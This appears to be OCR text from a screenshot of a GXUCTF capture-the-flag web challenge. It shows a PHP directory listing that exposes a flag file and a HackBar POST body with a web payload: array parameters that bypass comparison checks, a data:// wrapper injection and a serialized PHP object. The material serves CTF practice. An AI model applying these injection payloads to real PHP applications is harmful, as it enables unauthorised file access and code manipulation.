 GXUCTF
TW1VeVpqWTVObVU
120.24.194.57:3702/ea
120.24.194.57:2333/ur
GXUCTF
127.0.0.1/?s=Secrets_
127.0.0.1
不安全 120.24.194.57:3702/easy_web/web.php
5
array(7) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(45) "flag_md(8ef52dea328bde9315cc15eb6b770519).php" [3]=> string(9) "index.php" [4]=> string(10) "robots.txt" [5]=>
string(7) "tmp.jpg" [6]=> string(7) "web.php" }
元素 控制台 源 Lighthouse 网络 HackBar 快速源 应用程序 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:3702/easy_web/web.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
one[]=1&two[]=2&file=data://text/plain,welcome!&temp=O:4:"File":1:{s:3:"dir";s:9:"240610708";}